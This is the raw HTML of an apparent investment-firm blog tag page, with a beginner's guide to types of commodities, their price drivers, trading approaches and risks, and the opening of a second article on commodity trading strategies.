var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mubashercapital.com\/?page_id=2691","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://mubashercapital.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://mubashercapital.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://mubashercapital.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mubashercapital.com/wp-json/wp/v2/tags/149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mubashercapital.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.1.4" />
<meta name="generator" content="WPML ver:4.7.3 stt:5,1;" />
<meta name="generator" content="Redux 4.5.7" />
            <style type="text/css">              
                
                /* Background color */
                .fbc-page .fbc-wrap .fbc-items {
                    background-color: #edeff0;
                }
                /* Items font size */
                .fbc-page .fbc-wrap .fbc-items li {
                    font-size: 16px;
                }
                
                /* Items' link color */
                .fbc-page .fbc-wrap .fbc-items li a {
                    color: #337ab7;                    
                }
                
                /* Seprator color */
                .fbc-page .fbc-wrap .fbc-items li .fbc-separator {
                    color: #cccccc;
                }
                
                /* Active item & end-text color */
                .fbc-page .fbc-wrap .fbc-items li.active span,
                .fbc-page .fbc-wrap .fbc-items li .fbc-end-text {
                    color: #27272a;
                    font-size: 16px;
                }
            </style>

            <!-- HFCM by 99 Robots - Snippet # 1: GTM Header -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3Z635F');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3Z635F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2: GTM Footer -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T3Z635F');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T3Z635F"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- /end HFCM by 99 Robots -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://mubashercapital.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://mubashercapital.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://mubashercapital.com/wp-content/uploads/2022/08/cropped-cropped-MFS_Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mubashercapital.com/wp-content/uploads/2022/08/cropped-cropped-MFS_Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mubashercapital.com/wp-content/uploads/2022/08/cropped-cropped-MFS_Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://mubashercapital.com/wp-content/uploads/2022/08/cropped-cropped-MFS_Logo-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}


/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}
html, body {
    max-width: 100%;
    overflow-x: hidden;
}
/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

		</style>
		



<!-- Colors -->



	<style>
	body{

		background:#FFFFFF ;
		color:#3D3D3D ;

	}
	h1, h2, h3, h4, h5, h6 {
		color:#0A0A0A ;

	}

:root {
  --maincolor: #00548A;
  --secondcolor: #107FB2;
}



	</style>
	    <!-- Freshchat: global widget -->
    <script src="https://fw-cdn.com/11670148/4312455.js" chat="true" data-cfasync="false"></script>

    <!-- Freshchat: Pricing page marker -->
    <script>
      (function onFreshchatReady(cb){
        if (window.fcWidget && typeof window.fcWidget.on === "function") return cb();
        var i = setInterval(function(){
          if (window.fcWidget && typeof window.fcWidget.on === "function"){ clearInterval(i); cb(); }
        }, 200);
        setTimeout(function(){ clearInterval(i); }, 8000);
      })(function(){
        if (location.pathname.indexOf('/pricing') === 0) {
          try {
            if (fcWidget.setTags) fcWidget.setTags(['page:pricing']);
            else if (fcWidget.user && fcWidget.user.setProperties) {
              fcWidget.user.setProperties({ page_context: 'pricing' });
            }
          } catch(e){}
        }
      });
    </script>
    <style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>

<body class="archive tag tag-commodities-trading-strategies tag-149 wp-custom-logo wp-theme-buissantio theme-buissantio woocommerce-no-js ehf-footer ehf-template-buissantio ehf-stylesheet-buissantio mega-menu-menu-1 mega-menu-max-mega-menu-1 qodef-qi--no-touch qi-addons-for-elementor-1.7.7 hfeed elementor-default elementor-kit-7">
	
<div class="body-wrapper">
<div class="body-innerwrapper">




<header id="wt-header">
<div class="container">
<div class="container-inner">
<div class="row" style="position: relative;">

	<!-- Your existing header layout continues here... -->


	<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Commodities Trading Strategies</span></h1>			</header><!-- .page-header -->

			
<article id="post-8289" class="post-8289 post type-post status-publish format-standard has-post-thumbnail hentry category-commodities tag-agricultural-commodities tag-commodities tag-commodities-trading-strategies tag-energy-commodities tag-precious-metals-commodities">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://mubashercapital.com/understanding-different-types-of-commodities/" rel="bookmark">Understanding different types of commodities</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://mubashercapital.com/understanding-different-types-of-commodities/" rel="bookmark"><time class="entry-date published" datetime="2024-04-15T17:56:00+00:00">April 15, 2024</time><time class="updated" datetime="2024-04-14T06:21:50+00:00">April 14, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://mubashercapital.com/author/hamdy/">Mohamed Hamdy</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://mubashercapital.com/understanding-different-types-of-commodities/" aria-hidden="true" tabindex="-1">
				<img fetchpriority="high" width="600" height="400" src="https://mubashercapital.com/wp-content/uploads/2024/04/Navigating-the-World-of-Commodities-Trading.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Understanding different types of commodities" decoding="async" />			</a>

			
	<div class="entry-content">
		
<h1 class="wp-block-heading"></h1>



<p>Commodities trading can be a complex world to navigate, with a variety of different types of commodities and trading strategies to consider. However, with the right knowledge and understanding, it can also be an exciting and lucrative field to explore.</p>



<p>In this guide, we&#8217;ll take a closer look at the different types of commodities trading, from agricultural products like wheat and corn to precious metals like <a href="https://mubashercapital.com/why-gold-silver-and-platinum-are-the-safest-bet-for-long-term-investments/">gold and silver</a>. We&#8217;ll explore the various factors that can impact commodity prices, as well as the different trading strategies that traders can employ to maximize their profits.</p>



<p>Whether you&#8217;re a seasoned trader looking to expand your knowledge or a beginner just starting out in the world of commodities trading, this guide will provide you with the information you need to make informed decisions and succeed in this dynamic and ever-evolving market.</p>



<p>So, let&#8217;s dive in and explore the world of commodities trading together!</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-931727b45a1fc18f1ae95a4b25a2eb87" style="color:#1b4b9a"><strong>Understanding the Different Types of Commodities</strong></h2>



<p></p>



<p>Commodities are raw materials or primary agricultural products that can be bought and sold. Commodities trading can be done in two ways &#8211; physical trading and trading futures contracts.</p>



<p>Physical trading involves the buying and selling of actual commodities, while trading futures contracts involves buying or selling a contract that represents the right to buy or sell a specific commodity at a future date.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-dc96114c32e2495d3142c9f29411d7ef" style="color:#00b0f0">Physical Commodities vs. Futures Contracts</h3>



<p></p>



<p>Physical commodities are actual goods that are bought and sold in the market. Agricultural commodities like grains, livestock, and dairy products are examples of physical commodities.</p>



<p>On the other hand, futures contracts are financial instruments that represent the right to buy or sell a specific commodity at a future date. Futures contracts are used by traders to speculate on the future price of a commodity and to hedge their risks.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-429aae8f374c38104bcd96cb45630cc8" style="color:#00b0f0">Agricultural Commodities &#8211; Grains, Livestock, and Dairy</h3>



<p></p>



<p>Agricultural commodities are among the most traded commodities in the market. They include grains like wheat, corn, and soybeans, livestock like cattle, hogs, and poultry, and dairy products like milk and cheese.</p>



<p>The prices of agricultural commodities are impacted by a variety of factors including weather conditions, demand and supply, and government policies.</p>



<p>Grains like wheat, corn, and soybeans are important commodities as they are used in the production of various food items. Wheat is used to make bread, while corn is used in the production of ethanol, animal feed, and food products.</p>



<p>Soybeans are used to produce soybean oil and soybean meal, which are used in food products and animal feed.</p>



<p>Livestock commodities like cattle, hogs, and poultry are used for meat production. The prices of livestock commodities are influenced by factors such as demand and supply, weather conditions, and government policies.</p>



<p>Dairy products like milk and cheese are important commodities that are used in the production of various food items. The prices of dairy products are influenced by factors such as demand and supply, weather conditions, and government policies.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-b963575d0b44c36137862c4f2459c24b" style="color:#00b0f0">Energy Commodities &#8211; Crude Oil, Natural Gas, and Gasoline</h3>



<p></p>



<p>Energy commodities are among the most traded commodities in the market. They include crude oil, natural gas, and gasoline. Crude oil is the most actively traded commodity, and its price is influenced by a variety of factors including global demand and supply, geopolitical tensions, and weather conditions.</p>



<p>Natural gas is another important energy commodity, and its price is influenced by factors such as demand and supply, weather conditions, and government policies. Gasoline is a refined product of crude oil, and its price is influenced by the price of crude oil and demand and supply.</p>



<p></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-center has-text-color has-link-color wp-elements-217fccdffcf13d30f0aecbca7045a2e6" style="color:#1b4b9a"><strong>Unlock Wealth: Sign Up Now for Smart Investing Success</strong></h2>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%"><div id="tripetto-runner-c418265d"></div><script>(function(t,r,i,p){var a=i.getElementById(t.element),b=t.bundles.map(function(s){return t.uri+s+".js?ver=8.0.3"}),c=function(d){d.forEach(function(e){if(!r[e]){var b=i.createElement(p);r[e]=true;b.src=e;a.parentNode.insertBefore(b,a)}})};(function(f){f(f)})(function(f){c([b[0]]);typeof r[t.namespaces[0]]!=="undefined"&&t.namespaces.filter(function(s){c(b);return typeof r[s]==="undefined"}).length===0?WPTripettoRunner.run(t):setTimeout(function(){f(f)},1)});})({"reference":"0c915a6c3f990fb9bb7a0b148315e427eebcd91bde18e69b9b6d7ed84b8af318","runner":"classic","element":"tripetto-runner-c418265d","fullPage":false,"pausable":false,"persistent":false,"pro":false,"css":"","className":"","width":"","height":"","language":"en_US","url":"https:\/\/mubashercapital.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/mubashercapital.com\/wp-content\/plugins\/tripetto","bundles":["\/vendors\/tripetto-runner","\/vendors\/tripetto-runner-classic","\/js\/wp-tripetto-runner"],"namespaces":["TripettoRunner","TripettoClassic","WPTripettoRunner"]},window,document,"script");</script><noscript>Normally you should see a Tripetto form over here, but it needs JavaScript to run properly and it seems that is disabled in your browser. Please enable JavaScript to see and use the form.</noscript>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"></div>
</div>
</div></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div></div>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-cb291d76bd074aa79e5d542b5e535191" style="color:#1b4b9a"><strong>Precious Metals &#8211; Gold, Silver, and Platinum</strong></h2>



<p></p>



<p>Precious metals like <a href="https://mubashercapital.com/why-gold-silver-and-platinum-are-the-safest-bet-for-long-term-investments/">gold, silver, and platinum</a> are highly valued for their rarity and beauty. They are also used in the production of jewelry, electronic devices, and other industrial products.</p>



<p>The prices of precious metals are influenced by a variety of factors including global demand and supply, geopolitical tensions, and economic conditions.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-2f254a9b07eb0e611c3c4647e135d95e" style="color:#00b0f0">Gold</h3>



<p></p>



<p>Gold is one of the most widely traded precious metals in the market. It is highly valued for its rarity and beauty, and is used in the production of jewelry, electronic devices, and other industrial products. The price of gold is influenced by a variety of factors, including global demand and supply, geopolitical tensions, and economic conditions.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-ae0e9ea8a9d8cbb6ba380143381793fa" style="color:#00b0f0">Silver</h3>



<p></p>



<p>Silver is another highly valued precious metal that is used in the production of jewelry, electronic devices, and other industrial products. The price of silver is influenced by factors such as global demand and supply, geopolitical tensions, and economic conditions.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-f38ad8902e47683cd970733d433854d3" style="color:#00b0f0">Platinum</h3>



<p></p>



<p>Platinum is a rare and valuable precious metal that is used in the production of jewelry, electronic devices, and other industrial products. The price of platinum is influenced by factors such as global demand and supply, geopolitical tensions, and economic conditions.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-568e6eb3425164ddbd20839906bf2604" style="color:#1b4b9a"><strong>Investing in Commodities &#8211; Pros and Cons</strong></h2>



<p></p>



<p>Investing in commodities can be a good way to diversify your portfolio and potentially earn high returns. However, like any investment, there are pros and cons to investing in commodities.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-37c8cd23e1de8524f260e85faf0ab235" style="color:#00b0f0">Pros of Investing in Commodities</h3>



<p></p>



<p>One of the main advantages of investing in commodities is that they have historically provided high returns. In addition, commodities can be a good way to diversify your portfolio and protect against inflation. Finally, investing in commodities can be a good way to hedge against geopolitical risks and other economic uncertainties.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-db4dc35395cd2236898738adc7be0daa" style="color:#00b0f0">Cons of Investing in Commodities</h3>



<p></p>



<p>One of the main disadvantages of investing in all types commodities is the volatility of commodity prices. In addition, commodities can be affected by a variety of factors, including weather conditions, geopolitical risks, and economic conditions. Finally, investing in commodities can be more complex than investing in other asset classes, and requires a certain level of knowledge and expertise.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-2ac5156d3aad5f455455af1129af74b3" style="color:#1b4b9a"><strong>Commodities Trading Strategies</strong></h2>



<p></p>



<p>Commodities trading strategies can be divided into two broad categories &#8211; fundamental and technical analysis. Fundamental analysis involves analyzing economic and financial data to determine the underlying value of a commodity, while technical analysis involves using charts and other technical indicators to predict future price movements.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-39bdf9af500a879835a5a8e1890bb688" style="color:#00b0f0">Fundamental Analysis</h3>



<p></p>



<p>Fundamental analysis is based on the premise that the underlying value of a commodity can be determined by analyzing economic and financial data. This data can include factors such as supply and demand, weather conditions, and government policies. Traders who use fundamental analysis to trade commodities often focus on long-term trends and are more interested in the underlying value of a commodity than its short-term price movements.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-935de87b24fd130276d41268c1fe55ab" style="color:#00b0f0">Technical Analysis</h3>



<p></p>



<p>Technical analysis is based on the premise that the price of a commodity can be predicted by analyzing charts and other technical indicators. Traders who use technical analysis to trade commodities often focus on short-term price movements and may use a variety of indicators such as moving averages, trend lines, and oscillators to identify potential trading opportunities.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-beaa5003f64f3f349acfc9ff3cd14f79" style="color:#1b4b9a"><strong>Risks and Challenges of Commodities Trading</strong></h2>



<p></p>



<p>Commodities trading can be a lucrative field, but it also comes with risks and challenges. Some of the main risks and challenges of commodities trading include:</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-a2bca0582d002618b14d3726988e262f" style="color:#00b0f0">Market Volatility</h3>



<p></p>



<p>Commodity prices can be highly volatile, and traders who are not prepared for sudden price movements can suffer significant losses.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-56adec4e2b1091d0f673d8a7d840871d" style="color:#00b0f0">Regulatory Risks</h3>



<p></p>



<p>Commodities trading is subject to a variety of regulations, and traders who are not aware of these regulations can face significant legal and financial risks.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-63b9f80f88fa7035b82ef2c9924b5e69" style="color:#00b0f0">Geopolitical Risks</h3>



<p></p>



<p>Commodity prices can be affected by geopolitical risks such as wars, political instability, and trade disputes.</p>



<p></p>



<h3 class="wp-block-heading has-text-color has-link-color wp-elements-c804ff10d77dd71d339c3ea40d3e6de3" style="color:#00b0f0">Weather Risks</h3>



<p></p>



<p>Commodity prices can be affected by weather conditions such as droughts, floods, and hurricanes.</p>



<p></p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-126a4105507be254857fcba3b948057d" style="color:#1b4b9a"><strong>Conclusion</strong></h2>



<p></p>



<p>Commodities trading can be a complex and challenging field, but it can also be an exciting and lucrative one for those who are prepared to put in the time and effort to master it.</p>



<p>By understanding the different types of commodities, the factors that can impact commodity prices, and the different trading strategies that traders can employ, you can make informed decisions and succeed in this dynamic and ever-evolving market.</p>



<p>Whether you&#8217;re a seasoned trader looking to expand your knowledge or a beginner just starting out in the types of commodities trading, this guide will provide you with the information you need to navigate the world of commodities trading with confidence.</p>



<p></p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading has-text-align-center has-text-color has-link-color wp-elements-217fccdffcf13d30f0aecbca7045a2e6" style="color:#1b4b9a"><strong>Unlock Wealth: Sign Up Now for Smart Investing Success</strong></h2>
</div></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.34%"><div id="tripetto-runner-1d3e6550"></div><script>(function(t,r,i,p){var a=i.getElementById(t.element),b=t.bundles.map(function(s){return t.uri+s+".js?ver=8.0.3"}),c=function(d){d.forEach(function(e){if(!r[e]){var b=i.createElement(p);r[e]=true;b.src=e;a.parentNode.insertBefore(b,a)}})};(function(f){f(f)})(function(f){c([b[0]]);typeof r[t.namespaces[0]]!=="undefined"&&t.namespaces.filter(function(s){c(b);return typeof r[s]==="undefined"}).length===0?WPTripettoRunner.run(t):setTimeout(function(){f(f)},1)});})({"reference":"0c915a6c3f990fb9bb7a0b148315e427eebcd91bde18e69b9b6d7ed84b8af318","runner":"classic","element":"tripetto-runner-1d3e6550","fullPage":false,"pausable":false,"persistent":false,"pro":false,"css":"","className":"","width":"","height":"","language":"en_US","url":"https:\/\/mubashercapital.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/mubashercapital.com\/wp-content\/plugins\/tripetto","bundles":["\/vendors\/tripetto-runner","\/vendors\/tripetto-runner-classic","\/js\/wp-tripetto-runner"],"namespaces":["TripettoRunner","TripettoClassic","WPTripettoRunner"]},window,document,"script");</script><noscript>Normally you should see a Tripetto form over here, but it needs JavaScript to run properly and it seems that is disabled in your browser. Please enable JavaScript to see and use the form.</noscript>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:33.33%"></div>
</div>
</div></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>
</div></div>



<p></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://mubashercapital.com/category/commodities/" rel="category tag">commodities</a></span><span class="tags-links">Tagged <a href="https://mubashercapital.com/tag/agricultural-commodities/" rel="tag">Agricultural commodities</a>, <a href="https://mubashercapital.com/tag/commodities/" rel="tag">Commodities</a>, <a href="https://mubashercapital.com/tag/commodities-trading-strategies/" rel="tag">Commodities Trading Strategies</a>, <a href="https://mubashercapital.com/tag/energy-commodities/" rel="tag">Energy commodities</a>, <a href="https://mubashercapital.com/tag/precious-metals-commodities/" rel="tag">Precious metals commodities</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-8289 -->

<article id="post-8282" class="post-8282 post type-post status-publish format-standard has-post-thumbnail hentry category-commodities tag-commodities tag-commodities-trading tag-commodities-trading-strategies tag-trading-strategy">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://mubashercapital.com/essential-commodities-trading-strategies-every-trader-should-know-from-beginner-to-expert-guide/" rel="bookmark">Essential Commodities Trading Strategies Every Trader Should Know: From Beginner to Expert Guide</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://mubashercapital.com/essential-commodities-trading-strategies-every-trader-should-know-from-beginner-to-expert-guide/" rel="bookmark"><time class="entry-date published" datetime="2024-04-14T01:41:51+00:00">April 14, 2024</time><time class="updated" datetime="2024-04-11T05:48:46+00:00">April 11, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://mubashercapital.com/author/hamdy/">Mohamed Hamdy</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://mubashercapital.com/essential-commodities-trading-strategies-every-trader-should-know-from-beginner-to-expert-guide/" aria-hidden="true" tabindex="-1">
				<img width="600" height="400" src="https://mubashercapital.com/wp-content/uploads/2024/04/Essential_Commodities_Trading_Strategies_Every_Trader_Should_Know.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Essential Commodities Trading Strategies Every Trader Should Know: From Beginner to Expert Guide" decoding="async" />			</a>

			
	<div class="entry-content">
		
<h1 class="wp-block-heading"></h1>



<p>Welcome to the world of essential commodities trading strategies! Whether you&#8217;re a beginner looking to dip your toes into the exciting world of trading or an experienced trader seeking to enhance your skills, this guide is designed to provide you with the essential knowledge you need to succeed.</p>



<p>Trading in essential <a href="https://mubashercapital.com/guide-to-commodities-trading/">commodities</a>, such as oil, <a href="https://mubashercapital.com/why-gold-silver-and-platinum-are-the-safest-bet-for-long-term-investments/">gold</a>, and agricultural products, can be highly lucrative, but it also requires a deep understanding of the market dynamics and effective strategies.</p>



<p>In this comprehensive guide, we will walk you through the fundamental concepts, advanced techniques, and expert tips that will help you navigate the complexities of essential commodities trading. From analyzing market trends to managing risk, we will cover it all, equipping you with the tools necessary to make informed trading decisions.</p>



<p>So, whether you are a novice or a seasoned pro, get ready to elevate your trading game and unlock the potential for substantial profits with our guide to essential commodities trading strategies.</p>



<h2 class="wp-block-heading has-text-color has-link-color wp-elements-f4016784e667fed368a6f6ce05b654fa" style="color:#1b4b9a"><strong>Understanding commodities trading</strong></h2>



